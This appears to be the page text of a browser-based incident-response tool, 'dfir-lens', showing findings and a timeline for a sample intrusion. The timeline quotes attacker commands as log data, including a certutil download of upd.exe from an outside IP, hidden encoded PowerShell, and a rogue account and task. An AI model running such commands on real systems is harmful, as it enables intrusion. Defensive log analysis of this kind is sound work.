 dfir-lens
Drop Windows event exports, Linux auth.log or web access logs. Parsing and detection run in this tab. Nothing is uploaded.
Drop files here or choose files
JSON / JSON lines (Windows), syslog auth.log, combined access log. Load the sample incident
Year for syslog lines 2026
131
events
21
findings
6
critical
9
high
3
chains
ws-fin-07 2026-03-14T02:10:00Z to 2026-03-14T02:24:05Z 11 findings
Initial Access Execution Persistence Privilege Escalation Defense Evasion Credential Access Discovery Command and Control Impact
web01 2026-03-14T02:50:00Z to 2026-03-14T02:53:20Z 5 findings
Initial Access Persistence Privilege Escalation Credential Access Command and Control
web 2026-03-14T03:00:00Z to 2026-03-14T03:03:10Z 4 findings
Initial Access Persistence Discovery
Download report (.md) Download timeline (.csv)
Findings
critical 6 high 9 medium 5 low 1
Service WinUpdSvc runs C:\Users\Public\upd.exe.
MEDIUM Scheduled task created
2026-03-14T02:20:15Z ws-fin-07 Persistence T1053.005
Task \Microsoft\Windows\UpdateCheck created by jlopez.
MEDIUM Local account created
2026-03-14T02:21:30Z ws-fin-07 Persistence T1136.001
Account support$admin created by jlopez.
Timeline (131)
filter: host, user, ip, text
2026-03-14T02:14:30Z win ws-fin-07 4688 Process: net user
2026-03-14T02:14:55Z win ws-fin-07 4688 Process: net localgroup administrators
2026-03-14T02:15:20Z win ws-fin-07 4688 Process: systeminfo
2026-03-14T02:17:00Z win ws-fin-07 4688 Process: certutil -urlcache -f
http://198.51.100.9/upd.exe C:\Users\Public\upd.exe
2026-03-14T02:17:03Z win ws-fin-07 4624 Logon type 2 for jlopez from 10.20.0.11
2026-03-14T02:18:10Z win ws-fin-07 4688 Process: powershell -nop -w hidden -enc